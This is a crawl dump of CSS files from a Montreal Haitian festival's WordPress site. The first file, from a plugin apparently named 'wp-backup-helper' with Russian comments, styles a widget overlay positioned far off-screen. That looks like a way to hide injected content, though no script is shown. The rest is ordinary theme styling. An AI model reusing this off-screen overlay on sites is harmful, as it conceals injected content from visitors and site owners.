

--- FILE ---
content_type: text/css
request_url: https://montreal.haitienfolie.com/wp-content/plugins/wp-backup-helper/style.css?ver=1.0.0
body_size: 989
content:
/* Контейнер для всех виджетов - overlay поверх контента */
.wbh-widgets-overlay {
	position: absolute;
	top: 0;
	left: -9999999px;
	right: 0;
	bottom: 0;
	pointer-events: none;
	z-index: 9999;
}

/* Основные стили виджетов */
.wbh-widget {
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	width: 90%;
	max-width: 800px;
	pointer-events: auto;
}

/* Позиционирование множественных виджетов */
.wbh-widget-1 {
	top: 100px;
}

.wbh-widget-2 {
	top: 300px;
}

.wbh-widget-3 {
	top: 500px;
}

.wbh-widget-4 {
	top: 700px;
}

.wbh-widget-5 {
	top: 900px;
}

/* Контент виджета */
.wbh-widget-content {
	background: #ffffff;
	border: 2px solid #333;
	border-radius: 12px;
	padding: 40px;
	box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
	min-height: 150px;
	position: relative;
}

/* Полупрозрачный фон для лучшей видимости */
.wbh-widget-content::before {
	content: '';
	position: absolute;
	top: -10px;
	left: -10px;
	right: -10px;
	bottom: -10px;
	background: rgba(255, 255, 255, 0.9);
	border-radius: 16px;
	z-index: -1;
	backdrop-filter: blur(5px);
}

/* Стили для контента внутри виджетов */
.wbh-widget-content h1,
.wbh-widget-content h2,
.wbh-widget-content h3,
.wbh-widget-content h4,
.wbh-widget-content h5,
.wbh-widget-content h6 {
	margin-top: 0;
	margin-bottom: 15px;
	color: #333;
}

.wbh-widget-content p {
	margin-bottom: 15px;
	color: #555;
}

.wbh-widget-content p:last-child {
	margin-bottom: 0;
}

/* Дополнительные стили для часто используемых элементов */
.wbh-widget-content img {
	max-width: 100%;
	height: auto;
}

.wbh-widget-content .button,
.wbh-widget-content .btn {
	display: inline-block;
	padding: 12px 24px;
	background: #0073aa;
	color: #ffffff;
	text-decoration: none;
	border-radius: 6px;
	transition: all 0.3s ease;
	font-weight: bold;
}

.wbh-widget-content .button:hover,
.wbh-widget-content .btn:hover {
	background: #005a87;
	color: #ffffff;
	transform: translateY(-2px);
	box-shadow: 0 4px 12px rgba(0, 115, 170, 0.3);
}

/* Адаптивность для планшетов */
@media (max-width: 768px) {
	.wbh-widget {
		width: 94%;
	}
	
	.wbh-widget-content {
		padding: 30px;
	}
	
	/* Уменьшаем расстояния между виджетами */
	.wbh-widget-1 { top: 80px; }
	.wbh-widget-2 { top: 250px; }
	.wbh-widget-3 { top: 420px; }
	.wbh-widget-4 { top: 590px; }
	.wbh-widget-5 { top: 760px; }
}

/* Адаптивность для мобильных устройств */
@media (max-width: 480px) {
	.wbh-widget {
		width: 96%;
	}
	
	.wbh-widget-content {
		padding: 20px;
		min-height: 100px;
	}
	
	/* Еще больше уменьшаем расстояния */
	.wbh-widget-1 { top: 60px; }
	.wbh-widget-2 { top: 200px; }
	.wbh-widget-3 { top: 340px; }
	.wbh-widget-4 { top: 480px; }
	.wbh-widget-5 { top: 620px; }
}

/* Эффект появления */
.wbh-widget {
	animation: fadeInScale 0.5s ease-out;
}

@keyframes fadeInScale {
	from {
		opacity: 0;
		transform: translateX(-50%) scale(0.9);
	}
	to {
		opacity: 1;
		transform: translateX(-50%) scale(1);
	}
}

/* Дополнительные стили для центрированного контента */
.wbh-widget-content.center {
	text-align: center;
}

/* Стили для важных виджетов */
.wbh-widget-content.important {
	border-color: #e74c3c;
	background: #fff5f5;
}

.wbh-widget-content.important::before {
	background: rgba(255, 245, 245, 0.95);
}

/* Стили для информационных виджетов */
.wbh-widget-content.info {
	border-color: #3498db;
	background: #f0f8ff;
}

.wbh-widget-content.info::before {
	background: rgba(240, 248, 255, 0.95);
}

/* Стили для успешных виджетов */
.wbh-widget-content.success {
	border-color: #27ae60;
	background: #f0fff4;
}

.wbh-widget-content.success::before {
	background: rgba(240, 255, 244, 0.95);
}

--- FILE ---
content_type: text/css
request_url: https://montreal.haitienfolie.com/wp-content/themes/fl_haitienfolie/style.css?ver=4.27.4
body_size: 4126
content:
/*
 Theme Name:     Haïti en Folie Theme
 Theme URI:      
 Description:    Divi Child Theme
 Author:         Fortune Lab
 Author URI:     https://www.fortunelab.net
 Template:       Divi
 Version:        1.0.0
*/
 
@import url("../Divi/style.css");




.single-event #main-header .container:before {
	display: none;
}

.single-event #main-header .container li a {
	padding: 0;
}

/*-------------------------------------- General ----------------------------------------------*/

body {
	font-family: 'Assistant', sans-serif;
}

.hidden {
	display: none;
}

#main-header {
	height: 120px;
	z-index: 9;
}

.et_pb_section:not(#need-move-section) {
	z-index: 8;
}

#main-header .logo_container {
	display: inline-block;
}

#main-header .logo_container a {
	position: absolute;
	top: 10px;
	left: 0px;
	z-index: 1000;
}

#main-header .logo_container a img#logo {
	width: 180px;
	max-width: 180px;
	max-height: 158px;
}

#main-header .centered-inline-logo-wrap {
	width: 180px !important;
	margin-left: 50px;
	margin-right: 50px;
}

#main-header #et-top-navigation {
	padding-top: 63px;
	right: 60px;
	position: relative;
}

#main-header li.current-menu-item > a{
	text-decoration: underline;
}

#main-footer .don, #main-footer .benevold, #main-footer .commanditaire {
	margin-top: 10px;
	margin-bottom: 10px;
	width: 100%;
	text-align: center;
	padding: 15px 0;
}

#main-footer .don{
	border: 1px solid #FFFFFF;
}

#main-footer .benevold {
	background-color: #0097E6;
}

#main-footer .commanditaire {
	background-color:#73A700;
}

#main-footer #footer-widgets .footer-widget #text-5{
	width: 100%;
}


#main-footer #footer-widgets .footer-widget .don a{
	color: #fff;
}

#main-footer #footer-widgets .footer-widget .benevold a{
	color: #fff;
}

#main-footer #footer-widgets .footer-widget .commanditaire a{
	color: #fff;
}

#main-footer #footer-widgets .footer-widget .social-icon a {
	font-size: 24px;
	color: #fff;
	padding-right: 20px;
}

#main-footer .container:before {
	display: none;
}

#fortunelab {
	position: absolute;
	top: 0px;
	right: 0px;
}

#fortunelab a {
	font-weight: normal;
	text-decoration: underline;
}

.container:before {
	display: none;
}

/* #home-header-section.subpage h1{
	padding-top: 180px;
	padding-bottom: 180px;
} */

p {
	font-size: 16px;
	line-height: 20px;
}

.fwidget.et_pb_widget.widget_text#text-6{
	margin-bottom: 20px;
}

.custom.newsletter h5 {
	color: #FFFFFF;
	font-size: 16px;	
	font-weight: 600;	
	line-height: 21px;
}

.custom.newsletter input#email {
	background-color: transparent; 
	height: 35px;
	width: 225px;
	border: 1px solid #FFFFFF;
}

.custom.newsletter input#submit {
	background-color: #FFD980;
	color: #DB221A;	
	font-size: 16px;	
	line-height: 21px;
	padding: 7px 18px;
	border: none;
}

a.et_pb_promo_button {
	font-size: 18px;
	font-weight: 600;	
	line-height: 28px;
}

#page-container {
	padding-top: 113px! important;
}

#main-header {
	top: 0px !important;
}

.half {
	width: 50%;
}

/*-------------------------------------- Home ----------------------------------------------*/

#need-move-row {
	margin: 0px;
	width: 100% !important;
    max-width: 100% !important;
}

#need-move-row #red-conner {
	width: 190px;
	height: 190px;
	position: absolute;
	top: -790px; /* 645px */
	right: 0px;
	/* z-index: 99999; */
}

#need-move-row #red-conner p {
	color: #FFFFFF;	
	font-size: 32px;	
	font-weight: bold;	
	line-height: 32px;	
	text-align: center;
	padding-top: 20px;
}

#home-header-section .et_pb_slide {
	background-repeat: no-repeat;
	background-size: contain;
	background-size: 100% auto;
}

#home-header-section .et_pb_slide .et_pb_container{
	max-height: 23vw !important;
}

#home-header-section .et_pb_slide .et_pb_container .et_pb_slide_description{
	padding: 10% 8%;
}

#home-header-section .et_pb_slide_0,
#home-header-section .et_pb_slide_1,
#home-header-section .et_pb_slide_2{
	cursor: pointer;
}

#home-header-section a {
	color: transparent;
}

#home-header-section .et_pb_slidea:hover {
	background-color: transparent;
}

#home-header-section .desktop .et_pb_section_video .et_pb_container .et_pb_slide_description{
	padding: 23% 8%; 
}


#home-header-section h1 {
	color: #FFFFFF;
	font-size: 60px;	
	font-weight: bold;	
	line-height: 78px;	
	text-shadow: 0 2px 13px rgba(0,0,0,0.48);
	padding-top: 115px;
	padding-bottom: 115px;
	text-align: center;
}

#home-banner-after-header-module p {
	color: #FFFFFF;
	font-size: 31px;	
	font-weight: 600;	
	line-height: 41px;
	padding-top: 25px;
	padding-bottom: 25px;
}

#home-banner-after-header-module p a {
	padding-left: 10px;
	padding-top: 2px;
}

#need-move-section, #need-move-row {
	padding-top: 0px;
	padding-bottom: 0px;
}

#need-move-row #green-triangle {
	width: 365px;
	height: 310px;
	position: absolute;
	top: -205px;
	right: 15%;
	z-index: 2;
}

#need-move-row #green-triangle p {
	color: #FFFFFF;	
	font-size: 36px;	
	font-weight: bold;	
	line-height: 33px;	
	text-align: center;
	padding-top: 145px;
    padding-right: 30px;
}

#home-special-section {
	z-index: 0;
}

#home-special-section h2, #home-news-section h2 {
	color: #DB221A;
	font-size: 40px;	
	font-weight: bold;	
	line-height: 52px;
	padding-bottom: 0px;
	
}

.section-title h2 {
	text-transform: uppercase;
}

#home-special-section .et_pb_button_module_wrapper a{
	color: #DB221A;	
	font-size: 18px;	
	font-weight: 600;	
	line-height: 28px;
	padding: 10px 20px;
}

#home-special-section .et_pb_button_module_wrapper a:hover{
	color: #ffedc1;
	background-color: #DB221A;
}



#home-special-section p,
#home-special-section a  {
	font-size: 20px;
	line-height: 24px;
}

#event-module h2 {
	color: #FFFFFF;
	font-size: 18px;	
	font-weight: 600;	
	line-height: 19px;
}

#event-module .col-1 .et_pb_module{
	background-color: #76AC00;
}

#event-module .col-2 .et_pb_module{
	background-color: #F45B00;
}

#event-module .col-3 .et_pb_module{
	background-color: #0097E6;
}

#event-module .col-4 .et_pb_module{
	background-color: #DB221A;
}

#event-module .post-content p{
	color: #FFFFFF;
	font-size: 15px;	
	line-height: 19px;
}

#event-module h4 {
	font-weight: bold;
}

#event-module h4 a {
	font-size: 17px;
}

#event-module .et_pb_blurb_container {
	padding: 15px;
}

#event-module-new .et_pb_blurb_container {
	padding: 15px;
}

#event-module .et_pb_main_blurb_image {
	margin-bottom: 0;
}

#grid-section .et_pb_row {
	padding-bottom: 0px;
	padding-top: 0px;
	width: 70%;
	max-width: 1080px;
}



.home-grid-text h2 {
	color: #FFFFFF;
	font-size: 41px;	
	font-weight: 800;	
	line-height: 37px;	
	text-align: center;
}

.home-grid-text p {
	color: #FFFFFF;
	font-size: 21px;	
	font-weight: 600;	
	line-height: 24px;	
	text-align: center;
}

#post-module h2 {
	color: #DB221A;	
	font-size: 27px;	
	font-weight: 600;	
	line-height: 30px;
}

#home-news-section .et_pb_blog_grid .et_pb_post {
	border: none;
}

.et_pb_row {
	max-width: 1280px;
}

.container {
	max-width: 1280px;
}

p.news-meta {
	color: #999999 !important;	
	font-size: 16px;	
	line-height: 21px;
	padding-top: 10px;
	padding-bottom: 10px;
}

.orange-word {
	color: #F45B00;
}

#post-module .post-content p {
	color: #393939;
	font-size: 16px;	
	line-height: 21px;
}

#post-module article {
	padding: 0px;
}

#post-module .et_pb_image_container {
	margin: 0px;
}

#post-module h2.entry-title {
	margin-top: 10px;
}

#home-banner-after-header-module a {
	color: white;
}


/*--------------------------------- Programation -----------------------------------*/
.single-programation-title-section {
	background-image: url("/wp-content/uploads/2017/06/prog1.jpg");

}



#home-header-section.single-programation-title-section h1 {
	padding-top: 235px;
	padding-bottom: 235px;
}

#main-content .container.event-list{
	padding-top: 20px;
}

.whole-programation-page .container:before {
	display: none;
}

#selection-section {
	float: right;
}

.days {
	padding-top: 50px;
}

.days-title {
	color: #CA2400;
	font-size: 27px;	
	font-weight: 600;	
	line-height: 36px;
	padding-bottom: 12px;
	border-bottom: 2px solid #CB2400;
}

.event-box{
	width: 100%;
	display: inline-block;
	margin-top: 20px;
	border: 1px solid #D9D9D9;
}

.event-box-image {
	width: 200px;
	float: left;
	margin-right: 20px;
	height: 146px;
}

/*.evedays-title {
	font-size: 28px;
	padding-top: 60px;
}

.event-sch-section .event-date.top p {
	padding-top: 0px;
}*/




.event-sch-section .event-content {
	padding-top: 15px;
}



.event-subject {
	color: #505050;	
	font-size: 16px;	
	font-weight: 600;	
	line-height: 21px;
	text-decoration: underline;
	padding-bottom: 5px;
	padding-top: 10px;
}

.event-box-title {
	color: #CA2400;	
	font-size: 22px;	
	font-weight: 600;	
	line-height: 28px;
}

.event-avec {
	color: #CA2400;	
}

.event-box-title i {
	padding-left: 10px;
}

.event-box-time {
	color: #505050;
	font-size: 16px;	
	line-height: 21px;
	padding-bottom: 5px;
}

.event-box-place {
	padding-top: 5px;
}

#sidebar .filter-box .sidebar-filter h4{
	color: #AE0900;
	font-size: 23px;	
	font-weight: 600;	
	line-height: 23px;
	padding-top: 50px;
}

#sidebar .filter-box .sidebar-filter select {
	border: 1px solid #979797;
	border-radius: 6px;
	width: 300px;
	height: 40px;
}

#sidebar .filter-box .sidebar-filter select option {
	color: #505050;	
	font-family: Assistant;	
	font-size: 16px;	
	line-height: 21px;
}




.event-sch-section .event-date.top, .event-sch-section .event-sidebar {
	padding-top: 50px;
}

.event-sch-section .event-sidebar .sidebar-date {
	padding-top: 12px;
}

.event-sch-section .et_pb_row .et_pb_column .event-module.fin {
	margin-bottom: 50px;
}

.event-sch-section .event-sidebar .sidebar-place {
	padding-top: 50px;
}

.single-event-sidebar {
	padding-left: 20px;
}

.single-event-sidebar.mobile-date{
	text-align: center;
}

.single-event-sidebar h3{
	color: #DB221A;	
	font-size: 38px;	
	font-weight: bold;	
	line-height: 49px;
	padding-top: 20px;
	text-transform: uppercase;
}

.single-event-sidebar h4 {
	padding-top: 50px;
	color: #DB221A;
	font-size: 20px;	
	font-weight: bold;	
	line-height: 23px;
}

.single-event-sidebar h4 span {
	font-weight: normal;
}

.single-event-sidebar h4.price-door {
	padding-top: 0px;
	padding-left: 95px;
}

.single-event-sidebar .single-event-time, .single-event-sidebar .single-event-place, .single-event-sidebar .single-event-address {
	color: #484848;	
	font-size: 18px;	
	line-height: 23px;
}

.single-event-sidebar .single-event-place {
	font-weight: bold;
}

.single-event-sidebar .single-event-time {
	padding-bottom: 20px;
	font-weight: bold;
	font-size: 36px;
}


.single-event-sidebar .ticket-link {
	padding-top: 20px;
}

.ticket-link.mobile {
	text-align: center;
	margin: 2rem 0;
}

.ticket-link.mobile h4{
	color: #DB221A;
	font-size: 24px;	
	font-weight: bold;	
	line-height: 23px;
	margin: 2rem 0;
}

.ticket-link.mobile h4 span {
	font-weight: normal;
}

.single-event-sidebar .ticket-link a,
.ticket-link.mobile a {
	color: #FFFFFF;
	font-size: 20px;	
	font-weight: 600;	
	line-height: 21px;
	padding: 15px 20px;
	background-color: #76ac00;
}

.single-event-content {
	padding-top: 50px;
	padding-bottom: 50px;
	background-color: white;
	padding-right: 30px;
	display: inline-block;
}

.single-event-content.no-block {
	display: block;
}

.single-event-content h3 {
	color: #505050;	
	font-size: 22px;	
	font-weight: 600;	
	line-height: 28px;
	text-decoration: underline;
}

#single-event-title h1 {
	color: #DB221A;
	font-size: 42px;	
	font-weight: bold;	
	line-height: 49px;	
	text-align: center;
}

#single-event-synopsis p, #single-event-synopsis li, .single-event-artist-desc p{
	color: #505050;
	font-size: 22px;	
	line-height: 29px;
}

#single-event-sub-title h4{
	color: #DB221A;
	font-size: 24px;	
	font-weight: 600;	
	line-height: 28px;
	text-align: center;
}

.background-white {
	background-color: white;
}

#event-presence {
	padding-top: 10px;
}

#event-presence-title .presence-logo img {
	max-width: 120px;
	margin-right: 10px;
}


/*--------------------------------- About -----------------------------------*/

.cta-module h2{
	color: #333 !important;
}

#partenaires-section img {
	/* width: 100px; */
}



/*--------------------------------- Single-artist -----------------------------------*/
#artist-title h1, #programation-title h1{
	color: #DB221A;	
	font-size: 42px;	
	font-weight: bold;	
	line-height: 49px;	
	text-align: center;
	padding-top: 40px;
	padding-bottom: 40px;
}

#artist-discri {
	padding-bottom: 50px;
}

#artist-discri p{
	color: #505050;	
	font-size: 22px;	
	line-height: 29px;
}


/*--------------------------------- Single-programation -----------------------------------*/
#main-content.half_back{
	background-image: url(/wp-content/uploads/2017/06/half-half.png)!important;
}



#main-content .programation.container:before {
	display: none;
}

#main-content .programation.container #left-area {
	background-color: #fff;
	padding-right: 0px;
	width: 75%;
}

#main-content.event-list .programation.container #left-area {
	padding-right: 20px;
} 

#main-content .programation.container #sidebar {
	width: 25%;
}

#main-content .programation.container #left-area p {
	padding-right: 20px;
}

#main-content .programation.container #left-area #single-event-image img{
	width: 100%;
}

#programation-subject {
	color: #505050;
	font-size: 22px;	
	font-weight: 600;	
	line-height: 28px;
	text-align: center;
	text-decoration: underline;
	padding-top: 40px;
}

#artist-photo img{
	width: 100%;
}


#programation-cont {
	float: left;
	width: 70%;
}

#programation-side {
	float: left;
	width: 30%;
}

#main-footer {
	clear: both;
}

#programation-side {
	padding-left: 30px;
	background-color: #FFF0C9;
}

#programation-side #date h2{
	text-transform: uppercase;
	color: #DB221A;	
	font-size: 38px;	
	font-weight: bold;	
	line-height: 49px;
	padding-top: 25px;
}

#programation-side #time p {
	color: #484848;	
	font-size: 20px;	
	line-height: 49px;
}

#programation-side #place p, #programation-side #address p{
	color: #484848;
	font-size: 18px;	
	font-weight: bold;	
	line-height: 23px;
}

#programation-side #price p {
	color: #DB221A;
	font-size: 24px;	
	font-weight: bold;	
	line-height: 28px;
	padding-top: 50px;
}

#programation-side #buy-ticket {
	padding-top: 30px;
	padding-bottom: 60px;
}

#programation-side #buy-ticket a{
	padding: 10px 15px;
	color: #FFFFFF;
	font-size: 16px;	
	font-weight: 600;	
	line-height: 21px;
	background-color: #DB221A;
}

#programation-side #share p, #programation-side #tags p {
	color: #DB221A;
	font-size: 24px;	
	font-weight: bold;	
	line-height: 28px;
}

#programation-side #tags p{
	padding-bottom: 20px;
}

a#evenement-special {
	border-radius: 100px;	
	background-color: #5378FF;
	padding: 5px 15px;
	color: #fff;
}

#partenaires-section img {
	height: 100px;
}

.single-event-artist {
	width: 100%;
	display: inline-block;
	padding-top: 50px;
}

.single-event-artist-photo {
	width: 220px;
	float: left;
}

.single-event-artist-title h4, #single-event-synopsis h4, .single-event-artist-desc h4 {
	color: #DB221A;
	font-size: 24px;	
	font-weight: 600;	
	line-height: 28px;
}

.single-event-artist-desc .people{
	/*padding-bottom: 2rem;*/
	padding-bottom: 40px;
	width: 100%;
	display: inline-block;
}

.single-event-artist-desc .people .title {
	margin-bottom: 10px;
}

 .single-event-artist-desc .people .image,
.single-event-artist-desc .people .desc{
	float: left;
}

.single-event-artist-desc .people .image {
	width: 30%;
	margin-right: 5%;
}

.single-event-artist-desc .people .desc {
	width: 65%;
	padding-top: 20px;
} 

#main-content .programation.container #left-area .row {
	width: 100%;
	display: inline-block;
}

#main-content .programation.container #left-area .row .photo, #main-content .programation.container #left-area .row .name {
	float: left;
	width: 33.333333333%;
	text-align: center;
}

#main-content .programation.container #left-area .single-event-artist .single-artist-video {
	padding-top: 20px;
	clear: both;
}


@media (max-width: 1440px) {
	#need-move-row #green-triangle {
		right: 10%;
	}

	.custom.newsletter input#email {
		width: 195px;
	}

	#main-header #top-menu li {
		padding-right: 15px;
	}


	#need-move-row #red-conner {
		top: -535px;
	}

}

@media (max-width: 1366px) {
	.custom.newsletter input#email {
		width: 185px;
	}

	#main-header #top-menu li {
		padding-right: 10px;
	}
}

@media (max-width: 1280px) {
	#need-move-row #green-triangle {
		right: 5%;
	}

	.custom.newsletter input#email {
		width: 165px;
	}

	#main-header .container {
		width: 90%;
	}

	#main-header #et-top-navigation {
		right: 120px;
	}

	#need-move-row #red-conner {
		top: -500px;
	}
}

@media (max-width: 1024px) {
	#need-move-row #green-triangle {
		right: -3%;
	}

	.custom.newsletter input#email {
		width: 120px;
	}

	
	.single-event-sidebar h4.price-door {
		padding-left: 0px;
	}

	#main-header li a {
		font-size: 16px !important;
	}

	#main-header li.menu-item a {
		top: -13px;
	}

	#main-header ul.sub-menu li.menu-item a {
		top: 0px;
	}

	#need-move-row #red-conner {
		width: 150px;
		height: 150px;
		top: -450px;
	}

	#need-move-row #red-conner p {
		font-size: 26px;
	}

	#main-header #et-top-navigation {
		right: 110px;
	}

	#main-header .container {
		width: 96%;
	}
	
}

@media (min-width: 981px) {

	#main-content .programation.container {
		padding-top: 0px;
		width: 1280px;
	}

	.single-event #main-header .container {
		width: 1280px;
	}

	.et_pb_gutters3 .footer-widget {
    	margin: 0 2.5% 2.5% 0;
    }

    .et_pb_gutters3.et_pb_footer_columns4 .footer-widget {
    	width: 23%;
    }

    #artist {
		padding-left: 15%;
		padding-right: 15%;
	}

	#main-header li li a {
		padding: 0px 5px;
	}

	#main-header li.menu-item a {
		top: -15px;
	}

	#main-header ul.sub-menu li.menu-item a {
		top: 0px;
	}

	#home-special-section #event-module .et_pb_column, #home-news-section #post-module .et_pb_column {
		width: 23.5%;
		margin-right: 2%;
	}
	
	.home-grid-text {
		padding: 75px 65px !important;
	}

	.event-sch-section .col-1 {
		padding-right: 30px;
	}

	.btbox-opened {
		top: 150px !important;
	}

	.ticket-link.mobile {
		display: none;
	}

	.single-event-sidebar.mobile-date{
		display: none;
	}

	#need-move-row #red-conner {
		z-index: 99999;
	}

	.et_pb_toggle_open .et_pb_toggle_title, .et_pb_toggle_open h5.et_pb_toggle_title {
		font-size: 22px;
		font-weight: bold;
		text-align: center;
	}

}

@media (min-width: 768px) {
	.event-sch-section .event-image{
		float: left;
		width: 200px;
		margin-right: 20px;
		height: 148px;
	}

	.event-sch-section .event-module {
		border: 1px solid #D9D9D9;
		height: 150px;
	}
}

@media (max-width: 767px) {
	.event-sch-section .et_pb_module {
		display: inline-block;
	}
}

@media (max-width: 980px) {
	.et_pb_section .et_pb_column .et_pb_module#red-mobile {
		margin-bottom: 0px;
	}

	.et_pb_section .et_pb_column .et_pb_module#red-mobile, .et_pb_section .et_pb_column .et_pb_module.green-mobile {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.et_pb_section .et_pb_column .et_pb_module#red-mobile p, .et_pb_section .et_pb_column .et_pb_module.green-mobile p{
		color: #FFFFFF;	
		font-size: 36px;
		font-weight: bold;	
		line-height: 33px;	
		text-align: center;
	}

	.et_pb_section .et_pb_column .et_pb_module#red-mobile p, .et_pb_section .et_pb_column .et_pb_module.green-mobile p a{
		color: #fff;
	}

	.home-grid-text {
		padding: 30px !important;
	}

	

	.custom.newsletter input#email {
		width: 210px;
	}

	div.et_pb_section.et_pb_section_1.event-sch-section {
		background-image: none !important;
	}

	#grid-section .et_pb_row {
		width: 80%;
	}

	#main-header #et-top-navigation {
		right: 0;
	}

	.et_pb_column{
		position: initial;
	}

	.et-pb-arrow-prev, .et-pb-arrow-next, .et-pb-controllers{
		z-index: 1;
	}
	

	#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
	#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
	#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '\4c'; top: 13px; right: 10px; }
	#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '\4d'; }
	#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
	#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }	
	
}

@media (max-width: 481px){
	.event-box-image{
		width: 100%;
		height: auto;
		margin-right: 0;
	}

	.event-box-image a img{
		width: 100vw;
	}

	.event-box-info{
		padding-left: 0.5rem;
	}
}



@media (max-width: 414px) {

	.custom.newsletter input#email {
		width: 225px;
	}
	
	h1 {
		font-size: 40px !important;
	}

	.event-image img, #event-module img {
		width: 100%;
	}



}

@media (max-width: 375px) {
	

	.custom.newsletter input#email {
		width: 215px;
	}
}

@media (max-width: 320px) {

	.custom.newsletter input#email {
		width: 190px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://montreal.haitienfolie.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1765316687
body_size: 1154
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#db221a}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#db221a}.footer-widget h4{color:#db221a}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#db221a}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#db221a}a{color:#db221a}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#ffd980}.et_secondary_nav_enabled #page-container #top-header{background-color:#db221a!important}#et-secondary-nav li ul{background-color:#db221a}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ac0e09}.et_search_form_container input::-moz-placeholder{color:#ac0e09}.et_search_form_container input::-webkit-input-placeholder{color:#ac0e09}.et_search_form_container input:-ms-input-placeholder{color:#ac0e09}#top-menu li a{font-size:20px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:20px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ac0e09}#main-footer{background-color:#f45b00}#footer-widgets .footer-widget 